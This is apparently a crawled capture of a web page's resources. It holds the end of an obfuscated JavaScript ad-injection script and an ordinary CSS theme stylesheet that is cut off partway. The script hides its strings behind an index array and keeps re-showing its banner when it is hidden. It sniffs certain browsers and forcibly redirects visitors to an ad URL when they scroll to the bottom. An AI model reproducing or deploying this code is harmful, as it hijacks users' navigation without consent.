    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x79]] = function(_0xcb46xf) {
        let _0xcb46x18 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x7a]);
        _0xcb46x18[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]];
        _0xcb46x18[__Ox10ca7f[0x41]] = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]];
        _0xcb46x18[__Ox10ca7f[0x29]] = this[__Ox10ca7f[0x44]];
        _0xcb46x18[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x18[__Ox10ca7f[0x8]] = __Ox10ca7f[0x7c] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7d] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7e];
        return _0xcb46x18
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x7f]] = function(_0xcb46xe) {
        let _0xcb46x5 = this;
        var _0xcb46x19 = new Image();
        _0xcb46x19[__Ox10ca7f[0x80]] = _0xcb46xe;
        _0xcb46x19[__Ox10ca7f[0x81]] = function() {
            var _0xcb46x1a = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x83]](__Ox10ca7f[0x82]);
            _0xcb46x1a[__Ox10ca7f[0x84]](_0xcb46x19, 0, 0, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]], _0xcb46x5[__Ox10ca7f[0x44]])
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x85]] = function(_0xcb46xf) {
        let _0xcb46x1b;
        this[__Ox10ca7f[0x3]] == __Ox10ca7f[0x62] ? (_0xcb46x1b = __Ox10ca7f[0xb]) : (_0xcb46x1b = __Ox10ca7f[0x26]);
        let _0xcb46x1c;
        this[__Ox10ca7f[0x86]] == __Ox10ca7f[0x87] ? (_0xcb46x1c = __Ox10ca7f[0x88]) : (_0xcb46x1c = __Ox10ca7f[0x87]);
        let _0xcb46x1d = this[__Ox10ca7f[0x89]] * 0.01 * 40;
        let _0xcb46x1e = __Ox10ca7f[0x22];
        this[__Ox10ca7f[0x8a]] == 1 ? (widthn = __Ox10ca7f[0x4a]) : (widthn = __Ox10ca7f[0x8b]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x3] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x1b + __Ox10ca7f[0x8f] + _0xcb46x1c + __Ox10ca7f[0x90] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x91] + _0xcb46x1e + __Ox10ca7f[0x92] + _0xcb46x1d + __Ox10ca7f[0x93] + widthn + __Ox10ca7f[0x94];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x95]] = function(_0xcb46xf) {
        let _0xcb46x20;
        this[__Ox10ca7f[0x31]] == __Ox10ca7f[0x62] ? (_0xcb46x20 = __Ox10ca7f[0xb]) : (_0xcb46x20 = __Ox10ca7f[0x26]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x31] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x20 + __Ox10ca7f[0x96] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x97];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x98]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9d]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9e]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]]);
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f];
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9f]] = function() {
        var _0xcb46x26 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0xa0]);
        _0xcb46x26[__Ox10ca7f[0x80]] = this[__Ox10ca7f[0x4]];
        a;
        document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa2]](_0xcb46x26, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa1]])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa3]] = function() {
        const _0xcb46x27 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
        _0xcb46x27[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
        _0xcb46x27[__Ox10ca7f[0xa5]] = ".swiper-container{.swiper-pagination-bullet{margin:0 10px}};";
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x27);
        if (this[__Ox10ca7f[0xa6]] == __Ox10ca7f[0x62]) {
            var _0xcb46x28 = ("@-moz-keyframes shakegwegs" + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa7] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa8]);
            const _0xcb46x29 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
            _0xcb46x29[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
            _0xcb46x29[__Ox10ca7f[0xa5]] = _0xcb46x28;
            document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x29)
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa9]] = function() {
        const _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]);
        _0xcb46x1f[__Ox10ca7f[0xaa]] = __Ox10ca7f[0xab];
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0xac] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0xad];
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            _0xcb46x1f[__Ox10ca7f[0xa5]] = __Ox10ca7f[0xae] + this[__Ox10ca7f[0x53]] + __Ox10ca7f[0x75] + this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]] + __Ox10ca7f[0xaf]
        };
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb0]] = function(_0xcb46xb) {
        let _0xcb46x5 = this;
        let _0xcb46x2a = _0xcb46x5._getScrollTop();
        let _0xcb46x2b = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb1]] || document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb1]];
        let _0xcb46x2c = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb3]];
        if (_0xcb46xb) {
            if ((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) {
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        } else {
            if (((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) && _0xcb46x5[__Ox10ca7f[0xb4]] == 0) {
                _0xcb46x5[__Ox10ca7f[0xb4]] = 1;
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb5]] = function() {
        var _0xcb46x2d;
        if (window[__Ox10ca7f[0xb6]]) {
            _0xcb46x2d = window[__Ox10ca7f[0xb6]]
        } else {
            if (document[__Ox10ca7f[0xb7]] && document[__Ox10ca7f[0xb7]] != __Ox10ca7f[0xb8]) {
                _0xcb46x2d = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb9]]
            } else {
                if (document[__Ox10ca7f[0x1b]]) {
                    _0xcb46x2d = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb9]]
                }
            }
        };
        return _0xcb46x2d
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xba]] = function(_0xcb46x2e) {
        let _0xcb46x2f;
        let _0xcb46x30;
        if (_0xcb46x2e) {
            let _0xcb46x31 = _0xcb46x2e[__Ox10ca7f[0xbc]](__Ox10ca7f[0xbb]);
            _0xcb46x2f = +_0xcb46x31[0x0][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            _0xcb46x30 = +_0xcb46x31[0x1][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            let _0xcb46x32 = [];
            if (_0xcb46x2f < _0xcb46x30) {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            } else {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 <= 23; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                };
                for (let _0xcb46x33 = 0; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            };
            return _0xcb46x32
        }
    };
    _0xcb46x2[__Ox10ca7f[0x1]] =         {srcHrefArr:JSON.parse('[{"ad_url": "https://rzwl3cv.ph25y12m30d.top?inviteid=26683419", "material": "https://s2.iqoqoq.cn//uploads/picture/20240118/b3.gif", "material_id": "xsci7910019"}]'),hrefdt:"https://rzwl3cv.ph25y12m30d.top?inviteid=26683419",boxid:"ytmh49ba59abbe56e057",theme:"light",direction:"top",shake:"1",anceng:"0",anshua:"0",dark_activation_time_frame_state:"False",dark_activation_time_frame:"",diantan:"0",random:Math.ceil(Math.random()*100000),number:"0",id:"b4297394",cnzz_link:"0",skip:"0",num:1,settime:2000,delay:1000,boxHeight:(("125"/375)*document.body.clientWidth).toFixed(0),darkHeight:(("15"/375)*document.body.clientWidth).toFixed(0),id2:"7065",number2:0,myNavigator:navigator.userAgent.toLowerCase(),bottom_activation:"False",bottom_activation_time_frame_state:"False",bottom_activation_time_frame:"",bottom_activation_weight:"1",spaceBetween:5,currentIndex:1,};
    if (_0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xbe]] == 0) {
        _0xcb46x1[__Ox10ca7f[0x0]]()
    } else {
        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xc1]][__Ox10ca7f[0xc0]](__Ox10ca7f[0xbf])[0x0][__Ox10ca7f[0x3b]]
    }
})(window);;;
(function(_0xcb46x34, _0xcb46x35, _0xcb46x36, _0xcb46x37, _0xcb46x38, _0xcb46x39) {
    _0xcb46x39 = __Ox10ca7f[0xc2];
    _0xcb46x37 = function(_0xcb46x3a) {
        if (typeof alert !== _0xcb46x39) {
            // alert(_0xcb46x3a)
        };
        if (typeof console !== _0xcb46x39) {
            console[__Ox10ca7f[0xc3]](_0xcb46x3a)
        }
    };
    _0xcb46x36 = function(_0xcb46x3b, _0xcb46x34) {
        return _0xcb46x3b + _0xcb46x34
    };
    _0xcb46x38 = _0xcb46x36(__Ox10ca7f[0xc4], _0xcb46x36(_0xcb46x36(__Ox10ca7f[0xc5], __Ox10ca7f[0xc6]), __Ox10ca7f[0xc7]));
    _0xcb46x37(_0xcb46x38)
    // try {
    //     _0xcb46x34 = __encode;
    //     if (!(typeof _0xcb46x34 !== _0xcb46x39 && _0xcb46x34 === _0xcb46x36(__Ox10ca7f[0xc8], __Ox10ca7f[0xc9]))) {
    //         _0xcb46x37(_0xcb46x38)
    //     }
    // } catch (e) {
    //     _0xcb46x37(_0xcb46x38)
    // }
})({})

--- FILE ---
content_type: text/css
request_url: https://m.326d.com/themes/wenyif_m/style.css
body_size: 10804
content:
html, body, div, span, iframe, h1, h2, h3, h4, h5, h6, p, a, del, dfn, em, img, small, strong, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, main, menu, nav, section, summary {
  margin: 0;
  padding: 0;
  border: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

*,
*:before,
*:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit; }
/*a*/
table, form {
  margin: 0 auto; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block; }

body {
  line-height: 1.6;
  font-size: 14px;
  font-family: "Microsoft YaHei", SimSun, Verdana, Arial, sans-serif;
  color: #373a3c;
  background-color: #eee;
  word-wrap: break-word;
  word-break: break-all;
  _behavior: url("/css/csshover3.htc"); }

ul {
  list-style: none;
  line-height: 1.6; }

ol {
  line-height: 1.6; }

dt {
  font-weight: bold; }

dd {
  margin-bottom:0;
  margin-left: 0; }

blockquote, q {
  quotes: none; }
  blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none; }

a {
  color: #333;
  text-decoration: none;
  background-color: transparent; }
  a:focus, a:hover, a:active {
    color: #ff6600;
    text-decoration: underline;
    outline: 0; }

input {
  vertical-align: middle; }

hr {
  margin: 0.6em auto;
  border: 0;
  border-top: 1px solid #ddd; }

h1, h2, h3, h4, h5, h6 {
  font-size: 1em; }

.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit; }

.h1, .h2, .h3 {
  margin-bottom: 0.3em; }

.h4, .h5, .h6 {
  margin-bottom: 0.3em; }

.h1 {
  font-size: 1.5em; }

.h2 {
  font-size: 1.25em; }

.h3 {
  font-size: 1em; }

.h4 {
  font-size: 1em; }

.h5 {
  font-size: 0.85em; }

.h6 {
  font-size: 0.75em; }

img {
  border: 0;
  vertical-align: middle; }

.button, .btnlink, .filebutton {
  display: inline-block;
  cursor: pointer;
  text-decoration: none;
  line-height: 1.4;
  padding: 0.45em 0.6em;
  margin: 0px 5px 2px 0;;
  color: #fff;
  background: #4baacd;
  vertical-align: middle;
  border: 0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px; }

.button:hover, .btnlink:hover {
  color: #fff;
  text-decoration: none;
  background: #798d8f; }

.b_b {
  display: block;
  width: 100%; }

.b_s {
  font-size: 0.85em;
  padding: 0.2em 0.4em; }

.b_l {
  font-size: 1.25em;
  padding: 0.4em 0.7em; }

.b_hot {
  background: #4baacd;
  color: #fff;
  border-color: transparent; }
  .b_hot:hover {
    background: #ec971f; }

.b_note {
    background: #fdea74;
    color: #947f40;
    border-radius: 50%;
    height: 50px;
    width:50px;
    line-height: 38px;
    box-shadow: 2px 1px 0px #efcd4b;
    border: 1px #daad23 solid;
    font-size: 12px;
background-image: -moz-linear-gradient(top, #fdea74, #dda816); /* Firefox */
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fdea74), color-stop(1, #dda816)); /* Saf4+, Chrome */ }
  .b_note:hover {
    background: #fbe66f;
    box-shadow: 0px 0px 0 #fbe66f;
    color: #947f40; }

.b_gray {
  background: #818a91;
  color: #fff;
  border-color: transparent; }
  .b_gray:hover {
    background: #687077; }

.b_success {
  background: #5cb85c;
  color: #fff;
  border-color: transparent; }
  .b_success:hover {
    background: #449d44; }

.b_error {
  background: #d9534f;
  color: #fff;
  border-color: transparent; }
  .b_error:hover {
    background: #c9302c; }

.b_primary {
  background: #0275d8;
  color: #fff;
  border-color: transparent; }
  .b_primary:hover {
    background: #025aa5; }

.buttons {
  position: relative;
  display: inline-block;
  vertical-align: middle; }
  .buttons .button {
    position: relative;
    float: left;
    margin: 0; }
    .buttons .button:not(:first-child):not(:last-child) {
      border-radius: 0; }
    .buttons .button:first-child:not(:last-child) {
      border-top-right-radius: 0;
      border-bottom-right-radius: 0; }
  .buttons > .button:last-child:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }

table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 0.6em;
  border-collapse: collapse;
  border-spacing: 0;
  table-layout: fixed;
  background: #fff; }
  table caption, table .title {
    line-height: 2.5;
    font-weight: bold;
    font-size: 1.25em;
    background-color: inherit;
    color: inherit; }
  table tr {
    border-top: 1px solid #eceeef; }
  table th, table td, table .head {
    padding: 0.6em;
    line-height: 1.6;
    vertical-align: top; }
  table th, table .head {
    font-weight: bold;
    vertical-align: bottom;
    border-bottom: 2px solid #eceeef; }
  table.rh tr:hover {
    background-color: #f5f5f5; }
  table.fix {
    table-layout: fixed; }
    table.fix td {
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis;
      -o-text-overflow: ellipsis; }
  table.stripe {
    border: 0; }
    table.stripe caption {
      border: 0;
      border-bottom: 2px solid #ddd; }
    table.stripe th {
      border: 0;
      border-bottom: 2px solid #ddd; }
    table.stripe tr {
      border: 0;
      border-bottom: 1px solid #ddd; }
  table.hide {
    border: 0; }
    table.hide caption, table.hide tr, table.hide th, table.hide td {
      border: 0; }

.odd {
  background: transparent; }

.even {
  background: #f5f5f5; }

.topic {
  background: #f5f5f5;
  text-align: left;
  font-weight: bold;
  line-height: 2; }

.foot {
  text-align: center;
  line-height: 3; }

.tdl {
  text-align: right;
  font-weight: bold; }

form fieldset {
  margin: 0;
  padding: 0.3em 0;
  border: 0; }
form legend {
  display: block;
  width: 100%;
  border-bottom: 1px solid #ddd;
  margin-bottom: 0.2em;
  text-align: center;
  color: #f0ad4e;
  font-weight: bold;
  font-size: 1.25em;
  line-height: 2; }
form .flabel {
 text-align: left;
    vertical-align: middle;
    display: block;
    width: 100%;
    padding: 0 0 5px 0;}
form .frow {
  margin: 10px; }
  form .frow .last {
        display: block;
    width: 100%; }
form .text, form .textarea, form .select, form .file {
  width: 100%; }

.form {
  padding: 0.6em;
  overflow: hidden;
  background: #fff;
}

.inputgroup .text, .inputgroup .textarea, .inputgroup .select, .inputgroup .file {
  width: auto; }

.textarea, .text, .file {
  border: 1px solid #ddd;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: inset 1px 1px 2px #e2e2e2;
  box-shadow: inset 1px 1px 2px #e2e2e2; }

.textarea:focus, .text:focus, .file:focus {
  outline: 0;
  border: 1px solid #55595c;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 1px 1px #d7d7d7, 0 0 8px #999;
  box-shadow: inset 0 1px 1px #d7d7d7, 0 0 8px #999; }

.textarea::-moz-placeholder, .textarea:-ms-input-placeholder, .textarea::-webkit-input-placeholder, .text::-moz-placeholder, .text:-ms-input-placeholder, .text::-webkit-input-placeholder, .file::-moz-placeholder, .file:-ms-input-placeholder, .file::-webkit-input-placeholder {
  color: #999; }

.text {
  padding: 0.3em 0.5em; }

.t_s {
  padding: 0.15em 0.3em; }

.t_l {
  padding: 0.5em 0.8em; }

.filediv {
  margin-top: 0.3em; }

.select {
  padding: 0.3em; }

.checkbox, .radio {
  cursor: pointer; }

label.checkbox, label.radio {
  white-space: nowrap; }

.checkgroup {
  margin: 10px 0; }

.checkgroup .radio {
  position: relative;
  display: block;
  margin: 8px; }

.checkgroup input {
  position: absolute;
  top: 8px;
  left: 3px; }

.checkgroup .radio span {
  display: block;
  text-indent: 2em;
  padding: 5px 0;
  border: 1px solid #ddd;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px; }

.checkgroup input:checked + span {
  color: #fff;
  border-color: #4baacd;
  background: #4baacd; }

.ultop li, .ulrow li, .ullist li, .ulnav li, .ulnum li, .ultwo li, .ulhover li {
  line-height: 1.6;
  padding: 8px; }

.ultop li, .ulrow li, .ullist li, .ulnum li, .ultwo li, .ulhover li {
  overflow: hidden;
    text-overflow: ellipsis;
    padding: 8px 10px;
    border-bottom: 1px #eee dotted;}

    .ullist li:last-child{border:none;}
    .ullist{background: #fff;}

.ultop em, .ulrow em, .ullist em, .ulnav em, .ulnum em, .ulhover em {
  float: right;
  font-style: normal;
  font-size: 0.85em;
  color: #999;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.ultop li, .ulrow li {
  border-bottom: 1px dotted #eceeef; }

.ulnav {
  font-size: 1.25em; }
  .ulnav li {
    border-bottom: 1px dotted #eceeef;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }
    .ulnav li:last-child {
      border-bottom: none; }
    .ulnav li i {
      font-style: normal;
      color: #4baacd;
      margin-right: 0.3em; }


.frow .button{padding:0.45em 20px;}
#other_login {border-top:1px #eee solid;padding:20px 0 0; text-align: center; position: relative;}
#other_login li{padding:5px 0; text-align: center;color: #999;display: inline-block;}
#other_login li:first-child{position: absolute;
    width: 116px;
    text-align: center;
    background: #fff;
    margin: 0 0 0 -58px;
    top: -18px;
    left: 50%;}
#other_login img{width:50px;border-radius: 5px;border:1px #eee solid;margin:0 5px;}
.frow input{width: 100%!important;}
.frow input,.frow button{height: 40px;font-size: 14px;}
.frow input[type='radio'] {width: auto!important;height: auto;}
.frow input[type='checkbox'] {width: auto!important;height: auto;}

.ultab {
  height: 30px;
  margin: 0;
  padding: 0; }
  .ultab li {
    float: left;
    list-style: none;
    margin-right: 0.2em; }
    .ultab li a {
      display: block;
      float: left;
      height: 29px;
      line-height: 29px;
      padding: 0 0.6em;
      font-weight: normal;
      background: #f5f5f5;
      color: #373a3c;
      text-decoration: none;
      border: 1px solid #ddd;
      border-bottom: none; }
      .ultab li a.selected {
        font-weight: bold;
        background: #fff;
        color: #f0ad4e;
        text-decoration: none;
        border-top: 2px solid #f0ad4e;
        position: relative;
        margin-bottom: -1px; }

.ulnum li b, .ulnum li i {
  background: #4baacd;
  color: #fff;
  display: inline-block;
  width: 1.6em;
  height: 1.6em;
  line-height: 1.6em;
  font-style: normal;
  font-weight: normal;
  font-size: 85.7%;
  text-align: center;
  margin-right: 0.5em;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 50%; }

.ulhover li b, .ulhover li i {
  background: #f0ad4e;
  color: #fff;
  display: inline-block;
  width: 1.6em;
  height: 1.6em;
  line-height: 1.6em;
  font-style: normal;
  font-weight: normal;
  font-size: 0.85em;
  text-align: center;
  margin-right: 0.5em;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px; }

.ulnum li i {
  background: #f5f5f5;
  color: #333; }

.ulhover li i {
  background: #f5f5f5;
  color: #333; }
.ulhover li.selected span {
  font-style: normal; }
.ulhover li div {
  position: relative;
  display: none; }
  .ulhover li div b, .ulhover li div i {
    position: absolute;
    left: 0;
    top: 0; }
.ulhover li.selected span {
  display: none; }
.ulhover li.selected div {
  display: block; }
.ulhover li img {
  width: 27%;
  float: left; }
.ulhover li p {
  width: 68%;
  margin-left: 5%;
  line-height: 1.8;
  float: left;
  overflow: hidden; }

.ultwo li {
  width: 49.9%;
  padding: 0;
  margin: 0;
  float: left;
  overflow: hidden; }

.ulcenter li {
  text-align: center;
  font-size: 1.25em; }

.ultag li {
  float: left;
  display: inline-block;
  margin: 0.5em 1em 0.5em 0;
  border: 1px solid #ddd;
  background: #f5f5f5;
  padding: 0 0.3em;
  line-height: 1.5;
  white-space: nowrap; }
.ultag .taguse {
  border: 1px solid #5bc0de;
  background: #f5f5f5; }

.libleft {
  float: left;
  width: 70%;
  overflow: hidden; }

.libright {
  float: right;
  width: 30%;
  overflow: hidden;
  color: #0275d8;
  text-align: right; }

.full {
  width: 100%;
  _height: 0; }

.main {
  max-width: 1000px;
  clear: both;
  margin: 0 auto;
  _height: 0; }

.col1, .col2, .col3, .col4, .col5, .col6, .col7, .col8, .col9, .col10, .col11 {
  float: left;
  margin-right: 1%;
  *margin-right: 0.5%; }

.col1 {
  width: 7.41667%; }

.col2 {
  width: 15.83333%; }

.col3 {
  width: 24.25%; }

.col4 {
  width: 32.66667%; }

.col5 {
  width: 41.08333%; }

.col6 {
  width: 49.5%; }

.col7 {
  width: 57.91667%; }

.col8 {
  width: 66.33333%; }

.col9 {
  width: 74.75%; }

.col10 {
  width: 83.16667%; }

.col11 {
  width: 91.58333%; }

.col12 {
  width: 100%;
  float: none;
  margin: 0; }

.last {
  float: right;
  margin-right: 0; }

.top {
  line-height: 2.4;
  vertical-align: middle;
  background: #f6f6f6;
  color: #333;
  border-bottom: 1px solid #ddd; }
  .top a:hover {
    text-decoration: none; }

.topnav sup {
  background: #f0ad4e;
  color: #fff;
  display: inline-block;
  height: 1.2em;
  line-height: 1.2em;
  vertical-align: top;
  margin: 0.5em 0 0 0.2em;
  padding: 0 0.4em;
  -webkit-border-radius: 3px;
